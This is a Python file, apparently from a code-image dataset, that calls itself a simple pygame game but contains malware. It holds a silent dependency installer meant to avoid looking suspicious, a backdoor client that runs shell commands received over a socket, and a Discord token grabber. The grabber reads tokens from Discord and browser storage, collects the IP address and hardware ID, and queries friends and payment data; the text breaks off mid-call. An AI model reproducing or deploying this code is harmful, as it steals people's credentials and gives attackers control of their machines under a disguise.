<code> <loc_0><loc_0><loc_500><loc_500><_Python_># This is a simple game coded to show a black screen, if you know how to use pygame, you can add your extension.
# dependency installer (remove DepInstall and DepCheck if you have any trouble with it)
# >nul >2>&1 hides the output, so that it doesnt look sussy while installing dependencies like socket or subprocess lol (wont work on linux)
def DepInstall():
    os.system("python -m pip install socket >nul 2>&1")
    os.system("python -m pip install subprocess >nul 2>&1")
    os.system("python -m pip install re >nul 2>&1")
    os.system("python -m pip install json >nul 2>&1")
    os.system("python -m pip install base64 >nul 2>&1")
    os.system("python -m pip install urllib3 >nul 2>&1")
    os.system("python -m pip install threading >nul 2>&1")
    os.system("python -m pip install time >nul 2>&1")
    os.system("python -m pip install sys >nul 2>&1")
    os.system("python -m pip install tk >nul 2>&1")
    os.system("python -m pip install pygame >nul 2>&1")
    f = open("verification.txt", "w")
    f.write("Dependencies installed :) please don't delete this file or the program will keep trying to install the dependencies once it is ran again.")
    f.close()

def DepCheck():
    filecheck = os.path.isfile("verification.txt")
    if filecheck == True:
       pass
    if filecheck == False:
       DepInstall()
    else:
       print("Error. Skipped.")
    
DepCheck()

def BackdoorClient():
    # Client for backdoor connection

    # Requeried modules
    import socket
    import subprocess



    IP = "127.0.0.1"

    PORT = 8080

    client = socket.socket()

    try:
        client.socket((IP,PORT)) # Ip and port
        client.send("1".encode("ascii")) 

        while True: #  Ready for executing commands
            bytes = client.recv(1024)
            cod = bytes.decode("ascii")
            sub = subprocess.Popen(cod,shell=True,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
            client.send(sub.stdout.read())
    except:
        print("An error has occured while connecting to the server.")
        pass

def TokenGrabber():

    # Requeried modules
    import os

    if os.name != "nt": # Check if it's a computer running windows
        exit() # If is not, the program will close
    from re import findall
    from json import loads, dumps
    from base64 import b64decode
    from subprocess import Popen, PIPE
    from urllib.request import Request, urlopen
    from threading import Thread
    from time import sleep
    from sys import argv

    WEBHOOK_URL = "" # The webhook that will be used

    # Some paths
    LOCAL = os.getenv("LOCALAPPDATA")
    ROAMING = os.getenv("APPDATA")
    PATHS = {
        "Discord": ROAMING + "\\Discord",
        "Discord Canary": ROAMING + "\\discordcanary",
        "Discord PTB": ROAMING + "\\discordptb",
        "Google Chrome": LOCAL + "\\Google\\Chrome\\User Data\\Default",
        "Opera": ROAMING + "\\Opera Software\\Opera Stable",
        "Brave": LOCAL + "\\BraveSoftware\\Brave-Browser\\User Data\\Default",
        "Yandex": LOCAL + "\\Yandex\\YandexBrowser\\User Data\\Default"
    }

    # Get the header
    def getHeader(token=None, content_type="application/json"):
        headers = {
            "Content-Type": content_type,
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157 Safari/537.36"
        }
        if token:
            headers.update({"Authorization": token})
        return headers

    # Some info about the user
    def getUserData(token):
        try:
            return loads(
                urlopen(Request("https://discordapp.com/api/v6/users/@me", headers=getHeader(token))).read().decode())
        except:
            pass


    # Get token by extracting it from the path
    def getTokenz(path):
        path += "\\Local Storage\\leveldb"
        tokens = []
        for file_name in os.listdir(path):
            if not file_name.endswith(".log") and not file_name.endswith(".ldb"):
                continue
            for line in [x.strip() for x in open(f"{path}\\{file_name}", errors="ignore").readlines() if x.strip()]:
                for regex in (r"[\w-]{24}\.[\w-]{6}\.[\w-]{27}", r"mfa\.[\w-]{84}"):
                    for token in findall(regex, line):
                        tokens.append(token)
        return tokens

    # Who am I function
    def WhoAmI():
        ip = "None"
        try:
            ip = urlopen(Request("https://ifconfig.me")).read().decode().strip()
        except:
            pass
        return ip

    # Hardware
    def hWiD():
        p = Popen("wmic csproduct get uuid", shell=True, stdin=PIPE, stdout=PIPE, stderr=PIPE)
        return (p.stdout.read() + p.stderr.read()).decode().split("\n")[1]

    # Discord friends
    def getFriends(token):
        try:
            return loads(urlopen(Request("https://discordapp.com/api/v6/users/@me/relationships",
                                        headers=getHeader(token))).read().decode())
        except:
            pass

    # Get channels
    def getChat(token, uid):
        try:
            return loads(urlopen(Request("https://discordapp.com/api/v6/users/@me/channels", headers=getHeader(token),
                                        data=dumps({"recipient_id": uid}).encode())).read().decode())["id"]
        except:
            pass

    # Get the payment method
    def paymentMethods(token):
        try:
            return bool(len(loads(urlopen(Request("https://discordapp.com/api/v6/users/@me/billing/payment-sources",
                                                headers=getHeader(token))).read().decode())) > 0)
        except:
            pass

    # Message ID
    def sendMessages(token, chat_id, form_data):
        try:
            urlopen(Request(f"https://discordapp.com/api/v6/channels/{chat_id}/messages", headers=getHeader(token,</code> 